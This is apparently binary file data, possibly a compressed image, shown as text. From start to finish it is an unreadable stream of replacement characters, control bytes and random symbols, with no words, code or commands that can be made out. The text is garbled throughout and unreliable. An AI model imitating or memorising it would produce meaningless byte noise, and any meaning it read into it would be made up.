H��{a��(�ІuE�� K�*�m+T)�WQ��9�B ��n'5� �������I�>� �d����#�� ��,!/��`�v�je\�QA_,��������c����Xd�^A^X6��A���V�>d�H	�2�4��X���A�P,,�Q]�x� 9"��]\�f�g}��}� �<A���;a���:Y�JQ�)��>	1NJ�<�\a*�Ǝ�LHM'`s�w���tӴ����l`�X��3��UӒ��ue��C|_�`c9�<�Z���pʢI~��l��0�3F)!��hF�� U��G!�e��s �xVN(�H�]�"�QG�V�km���*R΄�Hv���^�w�״,!�HǙ<�����"��&�=*%#4��Z���`*	�$Q!�L�L&����^p�R]=Hf�i$�"��C,���=J`8���ד@��p�1R���j��U�Q�G��(aE2����Tt����S��c|I3�%��;p�K`��Y�	M�hak�-��`[�f��gYb-��%Ô�	�-�@��ߢ�| G	J��t����HH10Q&�D=�M�D��a�Ϊ�1��pG�_��`s����q6JV��l܄�
�R�dG 0��츶*b�WMH����	~p8�1��mj[�b�A p�x�� _��B�ώpX�:�B��"�s�Gdf�?yv#� � H��?�|��`!`����;��Cd
U� X�%x�Z|��-��̈́�!�ы�� �aHZ��4���!2�{X�4�M�CBm 9�xc	� ]�ǩ�������b�`�(
:s2��a/8�1�CI���$�*�b̛��C9hP����f(}��p�=����,ǒ���*p��{>G�W(T׺�C�P��o��舑%�A'W��(7�g�DuG���Rzx:9{�*�@f:[5��W|��)�e��5_���o�� ����* o	=��F��V���x���&��E,�Ce�s�u����Ԯ������5(iAe,G<��+I2NGr(M�z�"z�Ne��oo�%���B�qHT�$�6��h �Q�u\)7�1x�=��tMJ`���ED�]Y��h�B;�p2��?����o �y��:"�/U��ߚ\�7��kD��!z�z:���mD�-J���^�H�� A)D�O,��P�&;p:,)o*VNF����� !� � ,    � �  � �	H�����{��� π �7�	
�a��Ą	&BzR��Q~��䕗A��Qce͐1q���Ѧ��F��H���ن���)Ŧ�����焋'n$�1d͜1[�LA�lT��򣴏S�I�r�Αu�~��4��
� ��
������! �%Bx��,�-g�)��Ti`�ݰ��l�uTذ���4Ctd�(��v'�=�2'��[k^�{�Q � ���Ci�ϟ1}f���+Wfk܄g�xq��|�-���>9����l���}��y�� ���Q2�Rfڙ�Y�e�A�-� �mS�	� ]6�c@\�k�a4�4"u��D�Up�>���^7����9tsD3Ҩ�Q=D���Y�!]𗓁&�CVX�-X�� �?B��C(b(f��U���Vn-��������"�9�g�����Y�CS��@h1�WVIC�n�99�>'$���q�Sa�VT��	Y�'F�}W�N$�f��:��"?G��"�9��*'�q���	ٰ�Y���Cl��]�$��@i@0�r	@9b*D tе6�@D�vo}*�F`	ȩ	@��	Gظ�z���Ϻ�n��9�y�j5dL�0��
�呁#��?y��`6��@:�k�AC���V&(����������n��.�G��r�4Dc>�7���C���Z-M$W����n�u\���\bL:݅b+Ue�Z$hOV��Y�@D�?-�>���\?+��nr��(����kRh���\6	$P���*SoJn����ÂS��! c)�c�qLhE�t���f�@�0�\���|�ꬷ[�ʫ��r����jd�Mꥧ\z?	���Fb
��@Sm�Q�u.W�?���XٔE%��6�qetu,�	D�t�:��{ʷ��~�'��>��g�^�2�Z�˱�b}��w!o_O��PI�"r��ǜBLa�DB�M�G7J���@`(�`G����F�R�N��̈́1��ܶ:��Q�J�#��um���_{�f����$!AI�
���a�Y���3A\�1��6��y�C\	�fj ����>1jO7Ԧ��Y/�a��xC�!W��ݹb��-�^9�G�5��)P�LU��H@z�{��3�ŔM(�TvG"B-�Kފ	4`��#�c�?�����l��n1����6ױ�Y���H#Y���BXbRЄ�$���@ؒ�hl-JPZsv6�	U�1���I�v���EPb�ͨ���CN��#��ݭ(]���)�X��,���!j���.͉v�XQ7NP�1�e7oQ�2'@�.�"g�� �� �@B�T���d
GN����d'�<��y	�e�q'�hF+U6Jw����Ts��G���Q�Ӟ"��s�9֒�iP�y���#�im y�?��1�`e'��?n���Ǥ@�/U�|��e�<o�X���Dʻ�u�<�0n�SP��
L�H�蠀�ĵ�Ld��G2"5IB�����š�<��*kf���~j7��V��-T5��@*�J�5�
��	�G���n�p�kV��8���)W�FK��!%(y�0��5jQC'�c\�*]�M�L���@<JN ' �snk}N+���V��j�24
$9��绶 ����pI쀚�D�\+S� ��HYH�F)���4$�d%�"C9���6���`G�e}c٪�����}a1K�U��� �h�û�Sw�Sm/�}��_��n�Tͥ�ЋjFC-�p��H��B���H��T�`F�Q��q�l��]��o�`�nT��$�����H�i��#����&�k+����d�\{K�N2 H�([�ؘ4l�*^�H���\�&�I6�̊�����R �5�BW`D�C�v�Y%�w7�9�lG�Ϥ�;\�I(	n���s4���$&�<��h�bF7�'��:�ֽ,��)�?֧F���
 ������jĮ���d��`������y�;��4$�0Rk�@$朵Psy�p��'�&$�	�h2�9�y�Qa7o��Qΰ������WV��,r���AE6�ț�*K�Y�TA$��9��̃��X1wJ�ns�t�-�As!�`D`�B/)� ���K����G(���$d/<��ͣ���:u��V4��1�i�T�+u��ƣ��4
Hf���@�xwKٵ77��t�9%���F.�| ���L�X�ū)%�,wcd�@�9iH�$ �����$b��51��Jf�W�&N���|���q���)��~���QV�!4J) �-,�tZ�]^1�Ж��8�>#��,"��Ks��q���AYbXAD"v�}^qch4Tj��Sͧ�DUPPl�4`[0�Ww-5D0s�"��l�:0 ��-�BqU��8b-�d!�5�R > �X�G�v�K�#W	�*�D�U��(��$/�b{4�.F6o��{�GG��'N���V$ױ:�8R�g��E�f�nl�&�� ��&@`jFp�V'�;�Wpx+T�[p+,2t��kC���6D��O�vo���u+�rҀ�&��T��1@#)��`���6��M���|˅L ��h��G?�s~���F����UpgU ��'/4�k�qgw48h�s�W3E� {  ��n���|��|:��ԒUg4\e��l`��АX��d�a*�R1#��V3h?��fJ�_D�F,�C��[�؂��k�����7�(�R`��C�$�s�Mp�e��vI�~������)�E7iyL#l�Y=G�iĆ�~Y�g肒(�>��_D��#��P�}�[(�6�bu�r�t7 p��M�Ai)Mw@C��A�]��/��l�P�ah�ؠ���54�&;�g�p#[2��8,�g}6-U��2� ;R�(�'!.$k9��V��1��s~8o4WW9X�E�A��س)��)a '��>�ea�3�&�(�� w�gm�c9�[hsOl"%�}���BGP7�, ��h|����1ZYuQ� Y�RM�$ϰ���1���7\�DtlYU�18� �QFfO�	��(��	�E`4V���6�t�.V����#[�厂�&�r�A��>OtQ� C!Y -��ϰ����!4:�6nƠ	�V��6�m�C7����b��>x �p��k���5hh�;��G���*P�{�'Kd��<�1�m�QMy��a&d&��&�p38��{�(/R��I�C�,��(j��2(S���P�D/�3�ʡC�x���G����'�#x�W�x�W	 	U�/����Ɛ,x�3&D?4���#p�v��Q��XE96�`O�  � � p���*�*��.ç�S.�[���f6�V�E0�5#�Q��;sUL�l`&L�~m�BH�YW�t��q>C}o�:��_�J��ZO��g�P��84���N=-8���l
����|1�@Q\�aEs���W!&@{�E$�gnB�s�.���t�>1�sm����U�:@���		p�p�S��JK�Q8Hq��C'gqX
W�~1�PE2E��Yy��gB�Q�p� ��&)���v��������"!8@� �8� � �`�pZ�' ��;��P8���Z���t��5���Q�b��I�W�AM���:S���Fpkg���w�&h4.��۴`C���:��!L��|���ѪC`C�7�U+/�������o��WP�E�Zi����?#Vt���+;�t{0�f���I~��.�>	P�0^P��[P0�˸� �� ��ւ��9R�uj*&u����i@!W3)?38�AӅ��*h�"��35r��u�(ӷ����`�зB�^0
�P����h���0�v�0
�C ���\ �h��p��q��LzbR�ᴳ�H@C���*�U��AQg[��R.�&{�WwC'��׋2��	H|��-�
�
��O S��� U����W ����\0
a0
P�:�	CGwT��\�T��d7��mM�h&Xu%?C>Rԧ���2*�.�Q;�׿8̯ 	4� ���@P`ep� \@�0
��|�f���P��ʾ �<� ��Ag���I؁����� 5R&8@�M�L�b���_�4'G�,�3�3�.Ece�"wv�{�i�ɐ����@��P�pe��P�a� ħ1����a���P�h����U�t��%P�@`��ȷ)N[����w�Hiw���*u�(�3��Ca���hg�	�!	P0�sMC�ͽ0�aP� p�@ӇP�: 	�0�pN��\��� �\�h� �&�q�p�:p!�!��T,��:u"5�}���0����_��*��.�6>��w����Y���^0��|m0
��|���� ��iPZlc�D����������Nm�hp��p��K5�BAY3Q�дDhQ<uc�����N*#kX��N�����w�օ�	��-�m�_��ma0�%��`	�	\^�3�E�����P�^@�{]0��a@	@gI�f�#1��ر W�,#\S��G(�F��L@�v���|�-��"Y@	��P�-�\a �{���%��� �PA�� �����
N�`q��{m	e ݪ ��p���#3�O��"��+@���R��q[=478����S*%p�7K3xOC���{�T�hP��]�P�ܩ�pp��a��0� �0념,���P�
)P� S��� {B ��0)�1%�	�a��m��C֖iK�~��C6{���K�ٯ���}g�pOP�-�P���P�x� ^�`���pPԣ0
E���>���\0!O��^BP����T� 4U����9�R�
�!E��bAÁ؍�دDx�{�����<��1�C�� (]�-��h�Wn�p������e�N��i@F�-ᣰN�
�pQ�� D�.Z��h�	�� �@�-��1������^�@K˜��ǉ��}'�8��ҹ2��U�@�P@s]܅;O��D��E�c���^��\�� � P�
5�� ��p�"��f�6n`A8-�!���A�
zmC�UF%�au���Ѹ�����"2��k�?���O�
u}ބp�#p�B�������%�
H���}�x��P�PM�ٞ�W�����pp�-�A7# ��Y, #M4 @�Yp�	�T ����b��*��Oł�6T� (¿Jn��@�-[�9�@�l�>�	�
�n��T���υ����ȈdOG��&]��P�Wⅻ0���e$:����$��&� �k� �焔� ΃2��ʑ��� "t(B��	�[HȞ+`�<A�Ŵ:6lx��I4.º��Bg������lɱe���L}"�i1VO.<M�f�(J0)�"���a,
�EП 8Y�S�"'^8}hT��!��="��0`!F�i(Ki������`�+�,���و��N:i��1)�g" 
4��	�>茓���ͧ�~���!�	"ڀ��F���6pG��ê8�অB�@#��� 'P9��`��o�U
yb� @BLZ ��� !	lb�N�-�2�Β TM@ {ႋ6�h�dk��F> � 7Fu�ɧ*��b�{b�b�R�:��N�mP`BHK,�&�FYR�E��&P�%��Ht �o���Uʸ��h$���\��CRA����	�Y�3H����H�T:���Y �0
)�B� �Fv���w?�b�wI|�N���RB���J��c�኱����S����;�P��䕉���Y��l��]���Ј�0�>�J됡�R� ����:崫"H�Hc$AJZ �䢌^+��0�0٧D�ʭ�G�`����:h��L�`��Jg��V:8a!���z�zl�f��	��A���!�,����D&�� �C�=�!l
�C�ݣ"H�"9 BD���	x�B�Q�(C��9�/8�ׁEۻ��-�F�/,蠎�����(f�D�f���n����V��BY�0t ѧ6�I]��к� �������H�gPRl<438�K��PiB�,�[���(p��=��S`��/B,	E'0Jx���\�>���:@�V �-x�.�sH�+b��V���Ae��փ�zq�[D!.���۱��f��y�i�~��氌 �X�ˠ�l�c5��g���<D�D�Ap�eX�7�w�|cg��5�d et:�׽(��MX@��"Br�ւ8`��%��Oe�a�K.��F��D���QQam�bɕ*�d��u ]h��a��>q�#@���1�4�� �h�]�h� �"���s�,��qdG8α�@:�&: ����΃�	�8���"� r|WB\@�ŨC�S��$OT%��
.����ͻA�B�CV�$'°4!� bZ+�(���p�*���k̨!A��	WPAB�����3�f�FC����� � ���q �x�&��%�?C @{2	�?8 ��:�	�$�(X�PwD����9��ȟ���F`�s,b� Qa�jS
!�ؚ/���%&[JDt@�f����oN	�"���<�4�Õ�Ȱ�=`�s�}�!SK�!�BP����"P�h�0�B�@��y�S��
H���_�@�Gի
��)
� B4�����R�ᅭ�r�a�~ ѕA8���`�64a����0��uFgw�H ���qc�p\
���s��p);��s��`�:9�����A�ЁM(g�z�׼��v~���}Ło����O8�. ��,�H�O~��*\ )�EC1v���㹄��f��DN��>4���]W�	OE6	d�4����zC(��G�� �qe�`��E��o���Se(An�S�]1�0�� �U��p��A�P��n��}>�D�ip�t�\H@r�	(P��e�P�g8a�PI�0�"WD4�,I0��<y�
��P�#H%����,�e�b��� ����QG��;t0SOq��B�m|è�8Ŋ�g���g&��T�j����^��$�,sL�!�4��5�@Rj��aB���Ow�eR�²���=��P���P��f��Ҫ����GK���=E��a
.�K�$̎�xCP�QTl�b��Y�*n�Qݑ[�m�f#�*����1 "��rL@���mꤏ�%`BwB�!|1�s,�T͊��&��Dx[06m�>��7~����>��/�v� ����y�9�+o���E:��Sh�0��0�a�7A�y�^4�:�BC�Q���
0�4�,z�19c��=��AK.Mu��!m�ܰ����v4� �8
��)����G�_s�A�B��82�ب{�8R�\�Ŕ��Aȉf���/��v�by˫\��{ ��t9@��>Nr,�X�@�����;i�� eڕ��V�����	 نmȰ �'ص'�u��C��s>o6ݩ����3��=]�v�<�se�3� �_�)��s(�s(�0� ���� 
H0���@9�Q��;�,		/�������z,�wz�P!�`�8��0P����'�Ip� q�s�:��)x�=T�M����&�sA	s)��A���C��$�� ����Ȉ'�r+�6�q�eY��P����A�
�7.������
��=����:������` d?ԕo��G`����b��.[V(����# A�,�5�c�8�&d�؄��B� r��lkx5*Up������,؀Sԟ܈US��g
Ã�5	�
H�p a��0hVK����>sx��m���"��s���$|q "��̾�n@+���v��D���a0v��!��&��?ȝ�ڎ$i�i!œT � �Z�4b��Z�U�
\5{��`�K������y
�)a�2�����Cl�;Ȓ.��ľ�;��s�2Բo�C�ӕ؄s�Fh����R-"� � 0$
�H����A�o��Z�΀:$�4ʋ����f�Y�2L�2	h�3��P�'�IUX!0��h���������y�Q@�0%a;K��hJ!Y[��[���4��l�2��.;��H,��I���5�� ��r�vSqQ������"k�  �+vȕ�	xJ���h&�H>o08P���ś�� ��h�ܝ�-�38���2�C��
�˕��o� ��2"�e$���򁱢�\K6������xn� ����}8Eч���CX#o��-�w��O���A�-�B�@`����5<+B��B��˩Ts]�/��R�8w8�;ȋS�^���(�ࠊ�!hP �z6B�E��Y"�����p��:'Ֆ,�P@���t&!��x��t�*h�,�|>�:%�4I���Ԍ����hZ��{�;�,%��0X\H��w���(�B �)��:�@*�*��(���+�68��X�3����<�1ih D��sh)-SH[|2��)���o�>K�:���\��q���2��D�y�fJP	��<�m�U�8� ��CX�3s@��4��(�h�E������^�A���ȢK��؈�@��˲՗�@-��T�/-�=�|TpP���8s������|�m����:�{ pX���5��K�İ�2n�AX��; �]�oh]�Fx��yC�����WL>K��j�C�1��4����؀g��P���s`Rጲ'��	��E9���*0h�R�L�U;�U��s����άP(��D[M&��;�����%�H���;X�:���	��J������]q)��C��4��k	���Q��(�; 8�t�H�EC\H�K���&�s;PA�kڦ�M���Z�L�`���KX�$i�Zѥ�8j�B���;0qp;<����zC� .����O: t�8����5O��!0�+�^�,�G�#h��x�2٬0\�&g�U�e8�R����%�2�C�����L8�*��J�(�R��ふC�K| �X�U���k�V���h-A�nu�8��ǐ��������H��4@U���R��@C��A]$��)K`���%�;q`>����K5n8X�wʊ�����
4�׽�Ͷ��\�\I�o���DK�X<#�^p�Ԭ��ڕ�)H�ʙ����D�X mQ�N�/��Z���ȭWN5]T�p������[b�3��\��I^�	���x\��:.���|&&pfe��Z��Wq�8r�&"P1/���T�l�e��2�o!����}p���B�8r)'&�!n��:~&[�e���:�M��#q��̅tPaX�'e�U-#g��5䛭�\>]\&556* r$�����h�i�|?q=	����r����(�U��@��_-��m����Ts�LP޼�%.�F��>1�H��HY�Pa�*���<��Cd���:<XS.?g�h��G	�S͙����B�\�T���ǈ�g���}�f�K-�=XQ�T��м�����;(��cgbU�h��x�f�VdQa��S�o��P�&8J��Zt�`�]�(!N ����c�}�"�Z����ى�8�[&�����
�,���G�V!������r�軸^b�n?�4]��O���UI�D�P&<N���%���� Snv���G��6�뤭�^@��~��8	(�����=P܆��j[M]��_eʾ�-k��in�Z��p���S�^H<�5���onh��݄� l�ė�ҒEp�]�q8�Up��8U�V����
�P��R���[Uo���a���T��X`��]t�MنN!���x���ΐpM��f��hol�V��[<vq /0��B��1�����Bp��n� �`���<�d)��_PYf��U�����r��>]i���`[��mo�������?VK�eȎn�n��h��a��:h=��F��M��!�GA]�Z��>�� PTjN���|�Q��2���4t����q0rh�Zs�Zl|ŬkHTAeq@��������$�nF����Y���o@���P��j�!�IW/�
��Z���rY��Y̑�W	0	S��[m�<�F�Ր8�]7��=n��K����.d]ag�n�*�D8oP sP �����N�j!��P�M�S֧��(������\�Zw^&�!��<˩�ϸ������H-Y&#��af�?q�H����jt����\_$��{_/��X���C�t��Sn�Ն��NM�l@lP`/�$ޒb�P��N��6^��A��-/�K�	t}%��		���߄l��N�;,6�F��#����8���>{Լ>����.�G؛f��t��;�����'E�<.�'�Q�wq��q����?o��=�`��!� ���/��
C6H�a�?.e�h	a��ḁ�v��AoBęS%��!���H荦B��zֱ B��1�G��m(�nk�T� �J��&��!�r�S�9�>|��Ċ�F�.x	�8wDx{p���KZp��� �
����:�h���c�ǅPHr8o�1 ٬8�u.��A�2��-Qu4�p���!]p���ƮĶo1$�n�7l�?7�zA!ed��������4"�Q�pD�a*�`��h� ���^���X��	T0�e�x�����cߐ�8�!D8� �
u���m�	�O9�$Buԡ��>U�޴HY�<g�&�8"L����MY
�q�m=��U���-䅗"%l%1TL��^� @���d!�*�3�P�����s�?� $�Aެ'���`o{���R����(���?k��aS%9Nq��\;��A�=ʈBg%�!�Z�3B\�9��]"r�:���7���?ׁcN_���y��U�f*x$HP0� `��c��Q�͇�৉u( Ǉ6�)�Q�h��$-�a�Q-w
Z�(UIk���"��Mi��F�G�q�'vY���KeN�uF�BBe��!�H�>�dC d*D�BD��ep6 M0֗�kv�*�a�u�{�myu��?����&~*``3e��Z���� I$�XbwX 	P�*'��n�v�l�$ZS��9��E/��q��	XG���H�@��jy��9s
6�hq�Z����"��φ��Ӂ$�����VS`ݧ%�:�z��u8���tmp�����w ��2�5:�.Rw�!�rBt��?�T�Bc�>V�*�O�щBB>�d����@�>t���ka��&�L1S�!��zK��NI^��p��p�� � �.p� �@�1I<�����00
\������F!B0���B��@�"s�4E 3"�[zс�9�$-!�urźщ#W��B?t�Q��&�WV�Ũú�7���k^��� N��,�!,D�p��ł]{B 0�=Ɓ�bD�o�� ����A��?	��!%����C"sd��ܧ3��7�� ��J4��ֲ�6���܄0�9"<bT�_��B.8H�b�p�9±J�d�V�N�Ê���	�C��p�bt���@!�T�1)q*Nrғ�APn�G��c!Ko|S�!�F��$��81K�F&�q�6����S��&� �*Z��x�|�D8��'�ѥVt���mI��@0�0E4���@&� A�1*`"pH��R��K��d�R�<����8É�@�@����(��U���?
Rv�0jf�
�R�m����@�@�*���x���bH�7���>3:vX�AV�L�A��M�Jځ7q!��۫C�bp�f���!ǴqJO��ۙ�HA� x�?2�.0T���g�*��t�n˧A�:��#����d̡Ey�*m۝�Ti �8�ո��'���X�.�˯�lA1��L��;��P`]Ղ0�#�)G6��� ����&A uL�CC31��4��NV��v� �g;�(�# D�����;z�&0�%� 7��B1�P��>���Ġ�:�����m�n�t�[����b�F�HHd#�:��"��cI���,Y���4��a��u�R�9���8�c6a��樕/�\`	v���7<��>{(�<�׾!k찇�	G�s�\ �X���n2[�[�F����;Sބ�cEJ$j�^Ȁj�hp'&|�'򗿈�7�9iw��"$#h�J]�$C#kĝ��C��e�A�l]�G�������`�Z�_��k�<*nn�U�����U 4��eT�c��2��0����A�MHdH_�*� "����^���=��� ���5m@_}�!Jk|5�O��ą߰�����먣�հ�a����#4�����v�?�McT�#PdNp��!3Q��ur�p�!���7`b�w�ƞ�yRJ��B}�o���k�C�� ��1^�����p�?d���~�� yo�Ž�3!�}�5^౐�#3�}�)�2�9/�����o���T&�ǔ��k�RO�@�H��٘���t��O�����>�gRA�	̉p��@��	�&���#�DP�M��ֆ�dP�!��� Їk�4F�}wd����7�Q��F; ڿd�C���x�H^������"���O�(:����p��i�oe�A�'�ٽ�b���Č"�W	B��Xõ�����8���ʥ��8P�P�AA�C)���T@�	��ܘ�[4��lDd��I���ղ��>I�#H��)\��,�C��[�=�MC@!`�X��p��E����\��@��y������d��0����YV�-@:��Q�hD� D_-�N<�܁�1Jf	G(�����9��=��_�D���^1U,p½Y!e��C�a��A0<FmWd�p�ڡ=^xa�d�L#� ������f���D��- �EN�`p��ĺ�X�7�è��pPXU�6��(֐P���V���(Q�h�±�qq9�p&p��q\UMAA���Z��X�e[X�e����G�Z�d$_��\��C!�P��| �`�G�(�Q�F0C:iL�t�T@<�I	^�c�+`��U#�+�;>�F��@0�X%R�9��k�Y��Z����!, P1������6R�<F{��!@�?��vƦ��cF�@F!�@U5�M�� 6��4��UF�A�!u�V�)����Fؘ��Q�Y0�ԼiXIN���Y!�Z��e���9�e�����Ѝ���ݸy%e«��N�VSY��DXEj�F�,��=�$L<B�d�FJ݅a*=!(܀��@�`D@0lV3� ��y%n�D�!0 A�Iց� �	@����c�Жm�D�����c�$_/��D88�.�b���j��4!d��	B�D�\޲���#\+<�!
��
f� ���X ����`BJ���E�B�
��>8`�3<8=Ɩ�'�<Z�aTּ��DS�� ��i�'�<�U��_����	6����I�߬�AVM&�A�1����7���eQ�j�E6)(������(X��\���(c� ��Hj�?L 6fa�!T�1��S&U�7<Ɲ�D�F��M�a�"�T��@�WY�\�c5R2�
�Bc
�%@K�C%��bL��(���&�M����L�, @��=V��Mb�;�̅�� 
lxC8(�`D7X.R��a��C�|�� 9��>㨱�c�g2ꭜ��`
~[$u�����SSݩ����BA��dY�1fٍZO_���P��1 ��
�ӮN�@�~VS�(R��b��d���Le�a�)qI�VQ�W���M�c��
J�B0!F;��_�C;�����|+Ր�9��*�MdH�DjO<>�P��բ_��[�DC8H�A��	c�� �tB �Bi�AA�`!��;eB�`B��Qα(��d&��B�v� - ��bd�A ��� $A�@Ҙ��c�(U���g(��B��c�I���D ��/���B��l��AS�a�?���:�\F;F`	BS|�H�����rjIpn�`!̪��	dȎY��"�6 �c�L�j玄��'���a�(ި��E[��",B�bP_N��j������}��i]OA�F�l߱�?����9�K�}� XF��"ɀ�
2�����p��>L�6�>�	�����d�i�L�70D�
I���;�(��l��9��$��Mд�_1A��Tf�3ă����^�7�� ��9�D��D(���1�l�ܜ�F�	3���"��4���l5L�g}�q�$�c�AF-�;��g!T$�e�}�F}VUU�B�U���ب��?L-�&����M��X��Ob4�38O��+�ܘ�h��3K ��Z�
L� /@��I|0vp��^�����q�&Z�;�譸�-��.�DI�C���N�½2iL;�lun ��!�Շ�Ԙ���iY�CC�4h��L�2�2��"l�	4��:���NV��,��<AƝtp ���BI^�� ���b�	Wl� A��/d
&��q�?LC{F��U{���6v䜻�B�A0�+�eᜎ	��1 A< /�:(�A`ά�@���F�}g��"@35(\�ti8��i�0�O�K	 ug�Ņ��Ѱ�]O��l��p�����įr���F�ޭ	6|4d�
���@H�GL��-�?|-�~�I��_��&Qf���`�F:L_��C	��u&�#���@3���֐�ʬG{��N�5;�H��9� oǂu>:,�NH�N~5dn x���F�{��	� �a�aTl�=��p6ᱍ7� �=A!p�٣�<�uV�pAì���Ɛ��rD���9�i�`�f?j��,`�	��"�Ν�V=�B��}�P�B�K� ��;v	� ��\hx�$(�&�A!,� 2�u�H����Į�T&R�y2J*y� �T�hx�#K��YCF�@�����(�}��c�����-�M��xj�-�.�
�pCGAĀ9���$�}�<�5$����/���Q���Z͍o�c�A��������`ֈ"��@����t���ƍw��H��'�r|T�o�O	PG�4�'0���A;H � ��P9���I.�~�Q�l�1�3��o6��Sb�Uʝ1�)�n�(b,���@Lt��ϡe�¸��Kx i�v(Y�Z��΄��"(��:��:��:� �����dLn\[��&,�g��i�R��{z�Q$v.�e����[N��	��P�
���49��x�����cP�T� �P�u�I�,�'���C&��L���C�n�ީ e �[���/!%N{��w<[�O��,B��h�ë��a��q�;To&qCa�G.�
䒥p�8��:�°�'�A;(;��H�Ħ�/��p�Z$���x�? !� � ,    � �  � �	H��A�"� �߂@ @��E�&�h��5L��(R�=W����2d�+.�])i2�@��6f�iQڄ�@��Q�`Bl��A���bC��R1J�cΚ!���҄HzW`��i�$Ț%A�����F�>ڔ�Ą�T���I���(20ņ��}
�gǟD�9y$H�3�zE�dIz G��ZC�ͷ^s�=����4��-�0���5|�L�@i�����`F�v7��	�sH�%��V-��.Is��9z��&P�?���#(�����&p���Ak���8g�Ty�ea�dYZ����U#%� w�tRk�y�\��&�@ ���@�{�94QI�V�4&�7P*VE��MzecF�a����i%4�a'�V�euY���]-��o���W	 �!A	l��B($a@Di�%e|U]Y�Cv&`@�W����GH,�Y�N�Y#v	���O�yT�U^IS}@���P	��O�%�$[>�� �D�P��Tx#�p}#VXC]f�$���D��u��]uED��imuր�����0 (%�i�ģy���?�a�@��9jTN�wf��!���`4��*l��� ]b��кq�d�Z��( �{�d�U�M�����	'A�ס�T
�.R\j�-��5��@^D�[>�]�p�[Aٜp�>��������حiDd��B�f������O�G?�A ��	^�����3A D��j�j�^%%w�iB*�����d��G�E>9��C7[la�|o����[/ ��<��fdҸY#dc�i��q�Vk0Y�@?�X9�����@�6ǌ�hNkm�sF�A��}D�o���{�{7ծ
�U�)���u0S5��e��,]�ʓ
deCh��k_:t��h�BA�W�MwEF*�QA����>�|{�9ts���ǿ�aJE�$b*c��'�aӒ^�%M ]���j��$�J $�B�g,��RLu�'��)�I������j"YPA>��n�cv����v��|�]���@��j]Z����ה��*CN��L�4��C�zX�#�-	�6*�1�&BS�j"��Z$���0Az�Ut���mч>f'�����������To� �
MH�d�f5T����b-0��1���P�"�lR}��0���	�1���P�P�Gew���mB�! *���S�S��g� GÐq�(�NP�ҴT"j�F UcO	�vF(&i�n4G2b6�� R�����A���t�>1�����0ov�A>超^�#: J�ڵ�,x
L����"C�
U�z����IA�R�$��"��)��(t���&j�]&��
�`���?��2�=Le<���&)=��v����t��Q�(D*D.$�<OI1"+�G ]���@�L��H		Yb�i�@>���ȳ�uYS�G��qe�ʆ<����������b7�~X�(@H;�We�
UM��ּP��U*=�*� >i�M#� *T�&\�:7��lҳw��o��1�S�uH���O�����A�`	[P�	Tp��	t����+��f���e������Ax�D[�H3Q��D$p�{��v�'f4�n�� We�=A��?��s*���0^��R�t�o��� ���1�����G)����a^�����@T`�*%�&�i�Wbv��/:�� �l`�m����!�"��P�q��8��5����4�W���,l���x��C(q"E�R�t�5^�X}�3�-�I�������E��?����_����,[�}����� r��rp�0����A!4�AHMz��RH�NM��&��P�'��t�@m"$�@RC�����׿�M�9����l�ذ� ��R����� GPYu ֲ�.��H���E�WR�!,)�Y�SL�����	{0�r$���$<8���Ⱥ4���5q�g� v#�	8Yq��A�J�3j ���m��H�`� ��LY���m;�!�!���Ĳ	��[�t�sÝ~*�~��Nh>>`����C(��l~2��s��6�@i��L�$��d��,T�N�H6>�dx�K��UwϨF���AH�jN2��yC����e�	�����H�	���!@¿����~ט/� � 6&�Q�������vqK�*m�4J� M ��WZ���q�:�y�l8s��<��l��-�BR�s��n���	eD����r�@�+�U
7�2Z�J��6("��L�7�P�s����$@�7� �}���mlK@]�V�ds.{H�>��_�%�mD���hWDW@W3�D��"?�Yf"����u��:�<MrM1i��]�� m�dE7u�T\�2�'A�?��CG	�O�_4�d�O�D�� <	�}g_���bx���q�4�7F�`@�t�6�u4��� &�|�o�74Xu��d��6�=7�!7�K�KQ�P�${�g�P��B��!tR48�6!X"�i)�PZ�0(�$��f���n���v%P�V~��E:P��8P x	 C� A�Ko#D�W�U:Pc��J�P !��h��RS�q� 3�=�����M`�h���hvrxc��\�c��Ctvc9�7[P3�	AǍ��~��[�i��06xS��/�3l��u�P�Db v�l�l�{�x�<<�-�0gCusT4 	��+t54�y� Cp��?�sw'H7���w5֎��@@71�!��_u%��=��E�%�%���6�q��$fB��C�a�_�7G��G�s<�%���gW�C�w�U�K.�m��?(it:�g���/�hm%��1��H�[�^���a�Ag$Yw	pcb�_��D�2t5{�?'��C � U D����c~g��t�qp����W���D�Q4%R)�5�������QrM'#e"�ra��q���gX=w7z�U�hx)�h�S7����B']D�)=4����Zw��+Q��c,b.f�����P����� %r+ϢYO(U��>�j�F с��\;'�62()5f;� ��0�0w 07�Ig�Y�8�_[bS��t�@�3����s#:�}@�-X	�RLǔʔZc�LݕD� X�Y�=��1U�!ou��#w�'��k���G\1CK`����T��ى?ܹ���wSi�q6�W�Z`���N^W�s[�J���p+�7�����YBXy;���?��G��Ӆщ�W�U��p�uV�;��C��B1{SSN�J��h�\2
:`�:�3���4��������>܈��F3�E\>6G��xS�p����7�W��?`�S�2GkX�B�~'`8�6�F<���9�@��7��*��fH�P��w'c��A*�L�?����2J���Gy���P�ȝG����GE��G�4_FG7�[fZ�0Kte@hY16-`�`Ĥ�"/����SSP
 ��h�]�c�Dgu��?�ql�='SkXPzd9�� ��P�Z~�Y7axk��GL�9|zqcTmy4˵\�w�RLZ���1���N9�S~�;zS{��r h{��SJ�6�W[�c`9չCGk{�'7^H3;�K�`�I6G�o#�yq*0StQ�(�(�Vl��Y��b�����{ C��S��?��~�@o�	�x$`|�P�w @�}�2��2��CU�9��uv��뻁�cӅ�G�T��8�Y#Y�
TR�{��H�.yi-�4�]�����EXpw{cCza'H05*�d�W%��W�S�E� ��g���;�SN���2J�U+��q�#���Hh-B�%]r�N0	00%XX�U�r�\�Yo�k���`u�w:�}�A�`K}��K�G �v�}�4�6�'#���6Ժ!�5RR���$UD�[H�
�l���C:t���_ͻ�t���tS85]=����!��C�`|K���X��<�2�[�
�C���A�� Y�r+!*r�P�Ay�:�SLC��N��}w�U`˯�I7!Ta:]M|�;�u9��� � ��
�<d���U$����2�P��Pm��+�i�ӋC {0

���9,&2438�G��p��]�����s�`9;�	3��R�G뻷�c��kE7�����D����RX�,�<r�س p�F]�>��.�%O�X}�苩�{W�����>�$l�5�����̀�,���up����O#l���7�`��4@La�~�3�
